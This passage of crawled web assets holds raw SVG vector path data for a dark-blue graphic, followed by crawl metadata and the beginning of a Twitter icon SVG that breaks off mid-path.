L22.1735197,47.5644008 C22.2172999,47.4516331 22.1091371,47.4956125 22.1960536,47.3580358 C22.2758881,47.3788979 22.2469159,47.5649647 22.1979851,47.6241677 L22.298422,47.5610178 C22.3029287,47.6151463 22.279751,47.6433383 22.2726689,47.7132543 C22.3145176,47.5999227 22.442639,47.895938 22.5031587,47.6991583 L22.5089531,47.7538507 C22.7284978,47.7549783 22.827647,47.6918284 23.0053431,47.682807 C23.0059869,47.5254959 23.0761639,47.560454 23.1257385,47.4330264 C23.2557914,47.4865911 23.4045153,47.5999227 23.5616088,47.5790606 C23.6678402,47.4956125 23.5873619,47.4443032 23.6317859,47.3490144 C23.6465939,47.4916656 23.8030436,47.4702397 23.7270722,47.5768053 C23.9137817,47.5446665 23.9665755,47.5367727 24.1944899,47.4082175 C24.1642301,47.3512698 24.1339703,47.3275885 24.1449153,47.2779707 C24.1854764,47.2520341 24.2466398,47.3332269 24.245996,47.4020153 L24.2356948,47.4172389 C24.4790611,47.1962141 24.8923975,47.7882448 25.0726688,47.4691121 L25.0630114,47.4848996 L25.2619537,47.308418 C25.3656097,47.322514 25.2155982,47.4211858 25.3025147,47.5018147 C25.5059638,47.2407574 25.6817283,47.4978678 25.852986,47.3202586 C26.0751061,47.721148 26.3783482,47.2103101 26.6313718,47.4465585 L26.5998244,47.3501421 C26.6326595,47.2458319 26.6745082,47.3963769 26.7182884,47.4127282 C26.6970421,47.3371738 26.6436045,47.3337908 26.6648508,47.2751515 C27.0820501,47.0969785 27.6074123,47.2695131 28.0864189,47.2542895 C28.2596081,47.2447042 28.0381319,46.7349939 28.3104704,46.9216246 L28.3040321,47.1133298 C28.5731515,46.8364849 28.9813372,46.9599656 29.2407992,46.6966529 C29.2356485,46.7423239 29.2536757,46.7958885 29.222772,46.8032184 C29.3341539,46.9142947 29.474508,46.7434515 29.43781,46.6385775 C29.4918914,46.6374498 29.4835216,46.7299194 29.5330962,46.7750265 C29.6283825,46.8331019 29.6438343,46.56697 29.7262441,46.6848123 C29.7397644,46.7039828 29.7223811,46.7310471 29.7133675,46.7445792 C29.7346138,46.6712802 29.9258302,46.7051105 29.8279686,46.5692253 C29.9728295,46.6024918 30.0275547,46.433904 30.1550323,46.4908517 C30.1498817,46.3076041 30.3880973,46.5055116 30.3134135,46.2686993 C30.4022615,46.5100223 30.5986285,46.395563 30.6250253,46.2602417 C30.6308198,46.3403068 30.7222431,46.3143702 30.7351196,46.4226273 C30.818817,46.39218 30.878049,46.3239555 30.8098034,46.2072408 C31.0937308,46.4429255 31.0158278,45.8728844 31.26692,46.2021663 C31.4562049,45.9850883 31.640983,45.8165005 31.833487,45.6817431 C31.9422936,45.9151723 31.6023534,45.7945108 31.7317625,46.0341423 C31.8959381,45.8587885 31.9171844,45.62254 32.1470303,45.5904012 C32.2152759,45.5988588 32.1695642,45.7020413 32.1721395,45.7488399 C32.3266578,45.5684115 32.5803253,45.601678 32.6936387,45.4015152 C32.7052276,45.4229411 32.6987893,45.454516 32.6891319,45.4793249 C32.7213232,45.4573352 32.7915003,45.4776334 32.729693,45.3761424 L32.7103782,45.4184303 C32.5700241,45.2932581 32.6756116,45.0474244 32.6356944,44.9667955 C32.7438571,45.2859282 32.8558829,44.9656678 32.9749907,45.3767063 C32.9865796,45.3468228 32.9885111,45.2864921 32.9434433,45.2205229 C32.9891549,45.2255975 33.0239215,45.2599916 33.0335789,45.3535889 C33.1275775,45.2396934 33.0187709,45.1517346 33.133372,45.1004253 C33.1623441,45.1500431 33.1507553,45.1793627 33.1732892,45.2436403 C33.173933,45.1201596 33.1732892,44.9972428 33.2936847,44.9932959 C33.3059174,45.0254347 33.3400401,45.0587012 33.311068,45.0716695 C33.4675177,44.9786361 33.4327511,44.6860037 33.6690353,44.6933337 C33.7508012,44.9284544 33.773979,44.7333662 33.9008127,44.9109754 L33.96262,44.8094844 L33.8666899,44.7406961 C33.9523188,44.7023551 33.9375108,44.5309481 34.0476051,44.5535016 L34.0353724,44.6595033 L34.1673567,44.5444802 L34.0340847,44.5219267 C34.0546872,44.3854777 33.8724844,44.2992103 34.0147699,44.2918804 C34.0051125,44.3223277 34.0971797,44.2518479 34.2124246,44.3347322 L34.2124246,44.335296 C34.2130684,44.2574863 34.2124246,44.1757296 34.3038479,44.1886979 C34.3592169,44.2366242 34.4287501,44.3922437 34.4654482,44.4243825 C34.4010656,44.2546671 34.6296239,44.2817313 34.5671728,44.097356 C34.5768302,44.143027 34.6425004,44.2366242 34.6618152,44.2529755 L34.6090215,44.114835 C34.6740479,44.1334417 34.6933627,44.1481015 34.740362,44.2259113 C34.8678396,44.1836234 34.5433512,44.0229293 34.7448688,44.0426637 C34.7416496,44.0584512 34.7596768,44.073111 34.7506632,44.1041221 C34.9206333,44.0770578 34.9508931,43.8808419 35.1157126,43.8690013 C35.2850389,44.0234932 35.0416726,43.9738753 35.1942594,44.097356 C35.3468462,43.960907 35.4022153,43.681243 35.5972946,43.6158377 L35.5509391,43.6164015 C35.3796813,43.359291 35.76984,43.6592533 35.7621141,43.4917932 C35.7556758,43.5228043 35.84388,43.642902 35.8271405,43.6124547 C35.973289,43.5791882 36.0119186,43.4066535 36.1187937,43.2245336 L36.1496974,43.2983965 C36.2636546,43.3124924 36.3499273,43.216076 36.4439259,43.1957778 C36.4123785,43.1213511 36.4613092,43.1038721 36.3595847,43.0322645 C36.8791524,43.2256613 36.6081016,42.5744274 37.051054,42.7187702 C37.0291639,42.7356853 37.0452595,42.8089844 37.0632867,42.7965799 L37.1714495,42.6257368 C37.0645743,42.5355226 37.0935465,42.5806297 36.9873152,42.5276288 C36.9512609,42.4537659 36.9525486,42.3759562 36.991822,42.3472004 C36.9834522,42.4650427 37.1437649,42.5067668 37.2274623,42.5389056 C37.1926957,42.5124052 37.1714495,42.4718088 37.1392582,42.4424892 C37.3909942,42.5580761 36.962206,42.233305 37.1881889,42.2699545 L37.2326129,42.3257745 C37.2487086,42.268263 37.2203803,42.1718465 37.2802561,42.1538037 C37.410309,42.2536032 37.2873382,42.2395072 37.37683,42.3347959 C37.4347744,42.2823589 37.2886258,42.0280676 37.4566644,42.0962921 C37.4611712,42.1481653 37.4244731,42.1780488 37.4289799,42.2299219 C37.6208401,42.3144977 37.5950871,42.2755929 37.662045,42.2609331 L37.6543191,42.2614969 L37.8204262,42.2383795 L37.7573312,42.2231559 C37.5390742,41.8713204 37.8622749,42.0461105 37.7708516,41.774904 C37.8558366,42.0325783 37.8616311,41.8916186 37.9846019,42.0229931 C38.0476968,42.0365252 38.1294628,42.0432913 38.154572,42.0872707 C38.0992029,41.9485664 38.3200353,42.0991113 38.2344064,41.8961294 C38.2794742,41.9339066 38.2904193,41.8572245 38.3863494,41.9660454 C38.4166092,41.8820334 38.2968575,41.9096615 38.2492144,41.8549691 C38.198996,41.6390189 38.6574002,41.8284687 38.5930176,41.5268149 C38.6264965,41.3486419 38.4996628,41.1997884 38.5318541,41.0413497 C38.6387292,41.0706694 38.6638384,41.2071183 38.6638384,41.2071183 C38.7874531,41.2121929 38.8202882,41.1625751 38.824795,41.0706694 C38.8524795,41.1135211 38.8969035,41.1321278 38.9632176,41.1586282 C38.9954089,41.1090104 38.8293018,40.9939873 38.9535602,40.9968065 C38.9934774,41.0481158 39.0610792,41.1276171 39.0900513,41.1890755 C39.1003526,41.106755 39.0675174,40.9894766 39.0791063,40.9065923 C39.1724611,40.9590293 39.1666667,41.0357113 39.1995018,41.0960421 C39.2239672,41.0109024 39.2831992,40.8930601 39.1756802,40.7735263 L39.0932705,40.7723986 C39.1087223,40.7475897 39.2123783,40.8502084 39.2188166,40.8834749 C39.2658159,41.0120301 39.1016402,40.9161775 39.0533533,40.8806557 L39.061723,40.8225803 C38.7578371,40.638205 38.954204,40.9962426 38.8614931,41.054318 L38.702468,40.8637405 L38.7829463,41.068414 C38.7166322,41.0407859 38.598812,40.9601569 38.6084694,40.9026454 C38.4597456,40.8705066 38.6271404,41.0035725 38.4758412,40.9550824 C38.4539511,40.9454971 38.4475129,40.935348 38.4449376,40.9246351 L38.4475129,41.0204877 C38.4185407,40.9770721 38.3052273,40.9127945 38.3651031,40.9077199 C38.1610102,40.897007 38.3509389,41.1670858 38.1738868,41.0734885 L38.1700238,41.0565734 C38.0998468,41.2291081 38.2949261,41.1896393 38.3522266,41.4202494 L37.9479038,41.1755434 L38.0702307,41.3091732 C38.050916,41.3165031 38.0129302,41.330599 37.9639994,41.2764705 C38.0039167,41.4050258 38.0316012,41.3232691 38.0882579,41.4281432 C37.8976853,41.3717593 37.9562735,41.6378912 37.7283591,41.4518244 C37.8056182,41.5674113 37.8719323,41.4709949 37.869357,41.5978586 C37.6208401,41.3999512 37.824933,41.704988 37.6556067,41.6553702 C37.5590328,41.5290703 37.6807159,41.5409109 37.5133211,41.4912931 C37.6717024,41.7100626 37.347214,41.5465493 37.3311183,41.6243591 C37.4837051,41.7777232 37.2789684,41.778287 37.2403389,41.9000762 C37.195271,41.8453839 36.9860275,41.9474387 36.8443858,41.9525132 L36.8218519,41.9248851 C36.9570554,42.0934729 36.839879,42.1289948 36.8057562,42.2090599 C36.7188397,42.1126435 36.6950181,42.0669725 36.6892237,41.9993119 L36.6293479,42.044419 C36.6634706,42.1047497 36.6699089,42.1453461 36.6480188,42.1921447 L36.5514449,42.0630256 C36.4767611,42.1267394 36.5218289,42.324083 36.3402699,42.3150616 C36.4362,42.4317762 36.7111138,42.5682252 36.6647583,42.7210255 C36.6048825,42.6629501 36.5070209,42.5625868 36.514103,42.5174797 C36.5115277,42.5321395 36.525048,42.5919064 36.4819117,42.5789381 L36.4349124,42.446436 C36.3447767,42.4345954 36.4864185,42.5484908 36.4387753,42.5665337 C36.3602285,42.4785748 36.3537903,42.5236819 36.2971336,42.4509467 C36.2997089,42.4362869 36.3634477,42.463915 36.3479958,42.4199356 C36.2894077,42.4340316 36.1909023,42.4193718 36.114287,42.3652432 C36.1619301,42.4120419 36.2192306,42.4819579 36.1973405,42.5152244 C36.1187937,42.5783743 36.0750136,42.4295209 35.9868094,42.4176802 C36.0209322,42.492107 35.9127694,42.4650427 36.0260828,42.5964171 C36.0016174,42.6127685 35.943673,42.5546931 35.903112,42.5253735 C35.9108379,42.6127685 35.7176901,42.6781738 35.8863725,42.7853031 L35.9056873,42.7869947 C35.9050435,42.7915054 35.9043996,42.7931969 35.9037558,42.7977076 C35.8715645,43.023807 35.5387064,42.9138584 35.4434201,43.0615842 L35.406722,43.0164771 C35.362298,43.1219149 35.2399711,43.1675859 35.2560667,43.303471 C35.2303137,43.3198223 35.1298768,43.2589277 35.0983293,43.1980331 C35.0584121,43.2713322 35.0906034,43.3265884 34.9347975,43.3079817 C34.9399481,43.1890117 34.8562507,43.2504702 34.958619,43.2093099 C34.840155,43.2205867 34.7648274,43.1580006 34.7667589,43.3378652 C34.7088145,43.20198 34.588419,43.2273528 34.5742548,43.2865558 L34.6985133,43.3356098 C34.6656782,43.3801531 34.6161035,43.3925575 34.5671728,43.4066535 L34.473818,43.2380657 C34.1576993,43.1489792 34.3920521,43.7505952 34.0205644,43.5008146 C34.0508242,43.6366997 34.1750826,43.5267512 34.2240134,43.6784238 C34.1235766,43.7015412 33.8763473,43.5205489 33.8505943,43.5329534 C33.6761174,43.5053253 33.9046757,43.8222027 33.7417877,43.8255857 C33.7958691,43.8740759 33.9149769,44.0184186 33.8596078,44.1204734 C33.759171,44.1441547 33.5943515,43.9349705 33.6168854,43.8611076 C33.6336249,43.8458839 33.655515,43.8594161 33.6677477,43.8791504 C33.6806242,43.8436286 33.699939,43.8007768 33.6246113,43.7562336 L33.6522958,43.8188197 C33.5711737,43.782734 33.4610795,43.849267 33.425669,43.7415738 C33.3986283,43.8289688 33.4610795,43.849267 33.5273936,43.8543415 C33.3651494,43.8284049 33.3574235,43.9411727 33.207412,43.9372258 C33.2460415,43.960907 33.3059174,44.0212378 33.2878902,44.0285677 C33.0747838,44.0364614 33.2846711,44.1734743 33.1868095,44.2535394 C33.0657702,44.1949001 33.0767153,44.0302592 33.0091135,44.1588145 C32.9022384,44.1317502 32.8983754,44.0110887 32.8964439,43.9507579 C32.862965,44.1120158 32.6582283,43.9676731 32.5880512,43.9744392 L32.6131604,43.901704 C32.5983524,43.9451196 32.5719556,43.9563963 32.5449149,43.9693646 L32.6459956,44.0714195 C32.6022154,44.0669087 32.5751747,44.0787494 32.5462025,44.0296954 C32.5597229,44.1221649 32.6884881,44.2123792 32.6859128,44.349392 C32.6080098,44.3093594 32.5938457,44.4756919 32.4869705,44.3262746 C32.6524338,44.3155617 32.3794516,44.1757296 32.4773131,44.0967922 C32.4670119,44.1261118 32.4399712,44.1379524 32.3955472,44.132314 C32.3807392,44.1170904 32.381383,44.097356 32.3846022,44.0843877 C32.1753587,44.0037588 32.42967,44.2879336 32.2918912,44.3431898 C32.2577684,44.2473372 32.1644136,44.1881341 32.1528248,44.2157622 C32.2081938,44.1949001 32.2635629,44.3533389 32.2526178,44.4429892 C32.1251402,44.4102866 32.1863037,44.5343311 32.1354415,44.545044 L32.2062623,44.5563208 C32.2384536,44.6527373 32.1882352,44.6589395 32.1418797,44.7136318 C32.0980995,44.6459712 32.1714957,44.6420243 32.1322223,44.6205984 C32.1502495,44.8066652 31.888856,44.5224905 31.8528018,44.6685247 C31.7761865,44.6262368 31.7581593,44.5016285 31.6976397,44.4762557 C31.6545033,44.6375136 31.5192998,44.4007013 31.4600678,44.5439164 C31.5547103,44.6521734 31.5456967,44.6194708 31.5289572,44.7711434 L31.6660922,44.6093217 L31.640983,44.8348572 C31.6976397,44.8128675 31.7182421,44.7091211 31.7626661,44.7158872 C31.7588032,44.8382402 31.7478581,44.8055376 31.8283364,44.8946241 C31.6564348,44.744643 31.7330501,45.0665949 31.5791757,44.9775084 L31.4265889,44.6752908 C31.2257151,44.5895873 31.2675638,44.9177415 31.0551012,44.9059009 L31.1368671,44.9386035 C31.1722776,45.0677226 31.0370741,44.9944236 31.0042389,45.0649034 C30.9611026,44.9611571 30.907665,44.9374759 30.8535836,44.8822196 C30.8922132,44.9572102 30.7241746,44.9216884 30.8027214,45.1320002 L30.6630111,45.0265624 C30.4975478,45.0214878 30.6359704,45.381217 30.4795206,45.3885469 C30.4717947,45.2639385 30.3765085,45.2103738 30.433809,45.1015529 C30.3874535,45.1145212 30.3378789,45.1088828 30.3687825,45.1804904 C30.3134135,45.1246703 30.300537,45.360355 30.2155519,45.2752153 C30.2155519,45.3270885 30.2554691,45.437037 30.1994563,45.4454946 C30.1852921,45.4263241 30.17821,45.3941853 30.17821,45.3941853 C30.1994563,45.4449308 30.1254163,45.489474 30.2194149,45.5898373 C29.941282,45.3118648 29.8253933,45.7409461 29.5903967,45.5007508 C29.5034802,45.570103 29.3927421,45.6388913 29.3013188,45.6693386 C29.2961682,45.636636 29.282004,45.6169016 29.3038941,45.6231038 C29.1397185,45.55939 29.3347978,45.9461835 29.1468005,45.8757036 C29.0103094,45.7251587 29.1925122,45.7629359 29.1223352,45.7110627 C28.9794057,45.3693764 28.9613786,45.8052238 28.79334,45.6276145 L28.8094356,45.6011141 C28.6948346,45.5024423 28.671013,45.7815425 28.5390287,45.7888724 C28.5390287,45.7888724 28.5351657,45.7567336 28.522933,45.7364354 C28.4965361,45.9349067 28.3555382,46.0425999 28.2473754,46.1142074 C28.2435125,45.968737 28.2802106,46.0296316 28.2145403,45.8948741 C28.1668972,45.9264491 28.2995254,46.1153351 28.2023076,46.1779212 C28.1437194,46.1102606 28.0458579,46.0606427 27.9917765,45.9134808 L28.0915695,45.8835974 C27.9821191,45.7014774 27.9621605,45.9179915 27.8990655,45.8960018 L27.8816822,45.8102983 C27.7348898,45.8695014 27.7921904,46.0837601 27.6190011,46.1034945 L27.6537677,46.1638252 C27.6183573,46.395563 27.5449611,46.0612066 27.4947427,46.238252 L27.4110453,46.0285039 C27.3646898,46.0933454 27.2520202,46.2816676 27.1522272,46.3453813 C27.1760488,46.1722828 27.2816362,46.0640258 27.3357176,45.9523857 C27.275198,45.9636625 27.1374192,46.0110249 27.1316247,46.1237927 C27.1515834,46.0978561 27.1683228,46.0392169 27.2005141,46.0674088 C27.1696105,46.2534756 27.0910637,46.3560943 26.9680929,46.3701902 C26.8927653,45.9467473 26.6262212,46.3132425 26.4704153,45.9997482 C26.2907878,46.1886342 26.0377641,45.9986205 25.7989047,46.0623343 C25.9431217,46.3775201 25.7287276,46.0826325 25.8008361,46.4186804 C25.7461109,46.4496915 25.7222893,46.4440531 25.7132758,46.4226273 L25.5046761,46.2388158 C25.4480194,46.1440909 25.5478125,46.1587507 25.531073,46.0831963 C25.4010201,46.0696642 25.4557453,45.9450558 25.3598152,45.8627353 C25.3945818,45.9822692 25.3417881,46.0414722 25.2632413,46.0020035 L25.3874998,46.1480378 C25.2355568,46.3470729 25.1949957,45.8790866 25.0424089,46.0758664 L25.0842576,45.9630986 C25.0018479,46.03527 24.7513995,45.9946736 24.6921675,46.2777207 C24.6715651,46.2393796 24.6400176,46.1486016 24.6780034,46.1198458 C24.4584586,46.1068775 24.2176677,46.4468723 24.0322457,46.2878698 L24.042547,46.2038578 C24.0039174,46.2297944 23.9826711,46.363988 23.9253706,46.2822314 C23.9253706,46.2478372 23.9363156,46.1982194 23.916357,46.1942725 C23.8976861,46.224156 23.8178516,46.3459452 23.7605511,46.3002742 L23.8011122,46.2038578 C23.5822113,46.105186 23.4849935,46.4491277 23.3047222,46.5150968 C23.2957086,46.2720823 23.1257385,46.1942725 23.0413973,46.1531123 L23.0433288,46.1181543 C22.7960996,46.0882708 22.6248418,46.3228278 22.3898453,46.4198081 C22.250135,46.1564953 21.9050442,46.3059126 21.6822804,46.1407079 C21.7144717,46.1869426 21.6668285,46.3318492 21.624336,46.3544028 C21.5734737,46.3030934 21.4646671,46.5184799 21.4859134,46.2935082 L21.5052282,46.2985827 C21.4775436,46.0753026 21.3635864,46.1294311 21.2786014,46.119282 L21.2425471,46.4136058 C21.0500431,45.9800138 20.6296246,46.5331397 20.5446396,46.136761 C20.4815446,46.2055493 20.4145867,46.1982194 20.3514917,46.2664439 L20.372738,46.1096967 C20.2272333,46.0555682 20.1551248,46.0290678 19.9645522,46.049366 L20.0186336,45.9411089 C19.9156214,45.9213746 19.8203352,46.3831585 19.7205421,46.378084 L19.7269804,46.1395802 C19.5422023,46.1187181 19.3947661,45.8892357 19.176509,46.0769941 C19.1855226,46.0431637 19.2035497,45.9760669 19.2344534,45.9709924 C19.1494683,45.9529495 18.9344304,45.7691381 18.9015953,46.0927816 C18.9408687,45.8864166 18.7187487,46.0448553 18.5996408,46.1175905 L18.6479278,45.9670455 C18.5230255,46.1486016 18.5088613,46.2016024 18.3800961,46.2348689 C18.3562746,46.21006 18.3826714,46.108569 18.4109998,46.15424 C18.3363159,46.0578235 18.3060561,46.2861783 18.2127013,46.185815 L18.2770839,46.0950369 C18.184373,46.066845 18.1798662,46.1204097 18.1006756,46.2252837 C18.0259917,46.2760292 17.928774,46.1553677 17.9487326,46.0149718 C17.9158975,46.0961646 17.8354192,46.1999109 17.7890637,46.1502931 C17.7948582,46.0967284 17.8225427,46.0685365 17.8373507,46.0544405 C17.7072978,45.9185554 17.5566425,46.1818681 17.4877531,46.0093334 C17.499342,45.9585879 17.499342,45.9320875 17.4941914,45.9151723 C17.617806,45.9456196 17.7156675,45.9749392 17.7034349,45.9839607 C17.7401329,45.8441286 17.6467782,45.7984577 17.7761872,45.6219762 C17.6699559,45.7104988 17.4710136,45.9100978 17.3905354,45.8238304 C17.3898915,45.8091706 17.3886039,45.7945108 17.3911792,45.7725211 L17.4053434,45.758989 C17.3873162,45.7398185 17.3634947,45.7488399 17.3377416,45.7685704 C17.3126324,45.7392546 17.2978244,45.7178288 17.2688522,45.7093712 C17.2900985,45.5915289 17.1729221,45.62254 17.1246352,45.6067525 C17.0840741,45.7601167 17.0254859,45.7212118 17.0493075,45.8599161 C17.0448007,45.8480755 17.0647593,45.8441286 17.0995259,45.8446925 C17.1085395,45.8418733 17.1188407,45.8413094 17.1259228,45.8334157 L17.1188407,45.846384 C17.1523197,45.8492032 17.1967437,45.8548416 17.2463183,45.8621715 C17.184511,45.9315237 17.1239913,45.9879075 17.0930877,45.8914911 C17.0357872,45.982833 16.9778428,46.0769941 16.9495145,46.1221012 C16.9424324,45.8965657 16.8465023,45.7494037 16.8690362,45.6140824 C16.691984,45.6614449 16.4975485,45.5813798 16.306976,45.8413094 C16.2509631,45.8666822 16.2844421,45.7477122 16.2831544,45.6986582 C16.317921,45.6766685 16.3462494,45.6885091 16.3732901,45.6507319 C16.262552,45.7020413 16.1080337,45.6163378 16.0185419,45.808043 C15.9419266,45.6879453 16.1428003,45.643402 15.9831314,45.6332529 L16.0243363,45.5785606 C15.8530785,45.1816181 15.3611954,45.9473111 15.1925129,45.4471861 C15.2047456,45.4787611 15.2118277,45.4934209 15.203458,45.5278151 C14.9118047,45.2385658 14.3761414,45.451133 14.1462955,45.0474244 C14.0716116,44.9572102 14.0027222,45.0761802 13.8977786,45.1449685 L13.9505723,44.9814553 L13.759356,45.1212873 C13.5449619,45.1940225 13.6917542,44.6459712 13.3827177,44.8185059 L13.3524578,44.9318375 C13.296445,44.8856027 13.1090916,44.9070286 13.1831316,44.7931331 C13.1663921,44.8089206 13.103941,44.8912411 13.1071601,44.8269634 L13.1477211,44.7463345 L12.9101493,44.8162505 C12.8161507,44.7051743 13.1020095,44.5083945 12.9301079,44.4153611 C12.8470543,44.4170526 12.6081948,44.5636507 12.6030442,44.6268007 C12.6281534,44.6425882 12.6448929,44.7063019 12.6024004,44.7863671 L12.5154839,44.800463 C12.3719106,45.0293816 12.1845572,45.2458957 12.252159,45.4770696 L12.4440192,45.3823447 L12.4169785,45.5108999 L12.3191169,45.4781973 C12.3126786,45.6073163 12.3995952,45.5278151 12.4729913,45.4793249 C12.448526,45.5430387 12.4408,45.5920927 12.4511013,45.6242315 L12.6835225,45.4454946 C12.6468244,45.5430387 12.5354425,45.6078802 12.5824418,45.689073 C12.6906046,45.6056248 12.6442491,45.4624098 12.7659322,45.4285794 C12.7620693,45.5571347 12.700262,45.6383275 12.8122877,45.5723583 C12.78911,45.636636 12.7549872,45.6699025 12.7157138,45.6868176 C12.8103562,45.636636 12.8818209,45.7161372 12.9764634,45.6022418 C12.9635869,45.758989 13.1844192,45.6422744 13.0646676,45.8649907 C13.1103792,45.8181921 13.2545963,45.7262863 13.311253,45.7364354 C13.081407,45.9709924 13.4992502,45.8266496 13.3324992,46.1080052 C13.5211403,45.8920549 13.6428234,46.0939092 13.8340398,46.0020035 C13.8179441,46.0189187 13.7857528,46.0538767 13.7799584,46.0369615 C13.8424095,46.0826325 13.8288892,46.1638252 13.8539984,46.2269752 C13.9563668,46.0262486 14.0883511,46.0189187 14.2023083,45.912917 C14.2023083,46.1407079 14.0432833,46.1350695 13.9866266,46.3335407 C14.0561598,46.1660806 14.2126096,46.2213368 14.2428694,46.0724834 C14.2570336,46.2168261 14.2757045,46.150857 14.2364311,46.3318492 C14.3594019,46.0792494 14.3188409,46.3087318 14.4418117,46.1688998 C14.4868795,46.3267747 14.3658402,46.4181165 14.5068381,46.3741371 C14.5255091,46.468862 14.3909494,46.5297566 14.3909494,46.5297566 L14.3909494,46.5297566 Z" id="Fill-268" fill="#3C4F6A"></path>
                        <path d="M17.9050415,46.1426556 C17.8960415,46.1466556 17.8890415,46.1576556 17.8790415,46.1576556 C17.8840415,46.1836556 17.8890415,46.2056556 17.8940415,46.2256556 L17.9340415,46.1456556 L17.9050415,46.1426556 Z" id="Fill-270" fill="#3C4F6A"></path>
                        <path d="M34.5215658,42.6181224 L34.5125658,42.6181224 C34.5235658,42.6231224 34.5355658,42.6281224 34.5485658,42.6391224 C34.5375658,42.6311224 34.5315658,42.6261224 34.5215658,42.6181224" id="Fill-272" fill="#3C4F6A"></path>
                        <polygon id="Fill-274" fill="#3C4F6A" points="20.5271892 48.0073294 20.5331892 47.9373294 20.4961892 47.9943294"></polygon>
                        <path d="M37.9331256,41.5135111 C37.9521256,41.5305111 37.9731256,41.5445111 37.9981256,41.5525111 C37.9861256,41.5385111 37.9611256,41.5275111 37.9331256,41.5135111" id="Fill-276" fill="#3C4F6A"></path>
                        <path d="M37.8891256,41.5375373 L38.0421256,41.5325373 C37.9671256,41.5245373 37.9211256,41.5295373 37.8891256,41.5375373" id="Fill-278" fill="#3C4F6A"></path>
                        <path d="M38.0021256,41.5820111 C37.9731256,41.5420111 37.9511256,41.5130111 37.9321256,41.4850111 L37.9291256,41.4840111 L38.0021256,41.5820111 Z" id="Fill-280" fill="#3C4F6A"></path>
                        <path d="M32.7573635,45.2046581 C32.7503635,45.2106581 32.7443635,45.2176581 32.7403635,45.2266581 C32.7113635,45.3016581 32.7373635,45.2656581 32.7573635,45.2046581" id="Fill-282" fill="#3C4F6A"></path>
                        <path d="M33.2788429,43.2327468 C33.2778429,43.2927468 33.2758429,43.3517468 33.2628429,43.3957468 C33.3208429,43.3857468 33.3588429,43.3697468 33.2788429,43.2327468" id="Fill-284" fill="#3C4F6A"></path>
                        <polygon id="Fill-286" fill="#3C4F6A" points="31.515993 45.9228945 31.514993 45.9188945 31.494993 45.9258945"></polygon>
                        <path d="M33.2316667,43.3451587 C33.3066667,43.3661587 33.3386667,43.3311587 33.3556667,43.2771587 C33.3076667,43.2831587 33.2496667,43.2851587 33.2316667,43.3451587" id="Fill-288" fill="#3C4F6A"></path>
                        <path d="M39.464162,39.9101251 L39.493162,39.8951251 C39.480162,39.8831251 39.470162,39.8711251 39.463162,39.8621251 L39.464162,39.9101251 Z" id="Fill-290" fill="#3C4F6A"></path>
                        <path d="M39.4838837,39.9101251 L39.4838837,39.8621251 C39.4728837,39.8741251 39.4648837,39.8851251 39.4838837,39.9101251" id="Fill-292" fill="#3C4F6A"></path>
                        <path d="M39.4648416,39.8356251 L39.4668416,39.9366251 C39.4848416,39.9186251 39.5128416,39.9016251 39.4648416,39.8356251" id="Fill-294" fill="#3C4F6A"></path>
                        <path d="M39.1700246,40.8083868 L39.2350246,40.8863868 C39.2250246,40.8683868 39.2030246,40.8423868 39.1700246,40.8083868" id="Fill-296" fill="#3C4F6A"></path>
                        <path d="M39.0685148,40.9108868 C39.1285148,40.8838868 39.3315148,40.9518868 39.3475148,40.8468868 L39.2965148,40.7838868 C39.3745148,40.9188868 38.9885148,40.7488868 39.0685148,40.9108868" id="Fill-298" fill="#3C4F6A"></path>
                        <path d="M38.1982892,40.7232823 L38.4062892,40.6372823 C38.3052892,40.5852823 38.1712892,40.5132823 38.2212892,40.4292823 C37.8102892,40.3762823 38.4272892,40.5662823 38.1982892,40.7232823" id="Fill-300" fill="#3C4F6A"></path>
                        <path d="M37.3466077,40.378112 C37.3966077,40.266112 37.2406077,40.263112 37.2036077,40.214112 C37.2166077,40.333112 37.2206077,40.363112 37.3466077,40.378112" id="Fill-302" fill="#3C4F6A"></path>
                        <path d="M34.3287883,43.6973841 L34.1947883,43.4823841 C34.1427883,43.5603841 34.2497883,43.5643841 34.3287883,43.6973841" id="Fill-304" fill="#3C4F6A"></path>
                        <polygon id="Fill-306" fill="#3C4F6A" points="34.1754284 43.6143841 34.3344284 43.6983841 34.2414284 43.4813841"></polygon>
                        <polygon id="Fill-308" fill="#3C4F6A" points="33.3181667 43.2887468 33.3301667 43.2377468 33.2571667 43.3907468"></polygon>
                        <path d="M30.7526702,44.5557362 L30.8796702,44.8417362 C30.9156702,44.7687362 30.8116702,44.4337362 30.7526702,44.5557362" id="Fill-310" fill="#3C4F6A"></path>
                        <path d="M28.7262079,45.1634404 C28.6542079,45.0194404 28.5392079,44.9434404 28.5172079,45.1064404 C28.5962079,45.1104404 28.6982079,45.2114404 28.7262079,45.1634404" id="Fill-312" fill="#3C4F6A"></path>
                        <polygon id="Fill-314" fill="#3C4F6A" points="21.0584639 46.100806 21.1324639 45.998806 20.9994639 46.079806"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/twitter.svg
body_size: 1774
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="29px" height="25px" viewBox="0 0 29 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>twitter</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-1299.000000, -194.000000)">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <g id="twitter" transform="translate(1229.000000, 142.000000)">
                    <rect id="Rectangle" fill-opacity="0.181763549" fill="#FFFFFF" x="0" y="0" width="29" height="25"></rect>
                    <path d="M26.6023916,4.83711181 C26.0469307,5.08584486 25.4703193,5.28207375 24.8786526,5.42413658 C25.5306014,4.79851849 26.0207821,4.01600346 26.2973239,3.14257561 L26.2973239,3.14257561 C26.3762575,2.89322704 26.1080662,2.67760916 25.8851016,2.8111162 L25.8851016,2.8111162 C25.0619979,3.30415053 24.1753817,3.6740186 23.2498167,3.91056429 C23.1961175,3.92429046 23.1407116,3.93124587 23.0851228,3.93124587 C22.916528,3.93124587 22.7526265,3.86803161 22.6237118,3.75329803 C21.6389618,2.87685411 20.3724281,2.39416058 19.057498,2.39416058 C18.4885057,2.39416058 17.9140276,2.48371925 17.3499724,2.6603745 C15.6023399,3.20775955 14.2538859,4.66353419 13.8308141,6.45963177 C13.6720935,7.13332224 13.629122,7.80762824 13.7029965,8.46377629 C13.7114689,8.53917792 13.6761774,8.59180518 13.6544173,8.61648767 C13.6162,8.65975898 13.5620132,8.68456457 13.5057539,8.68456457 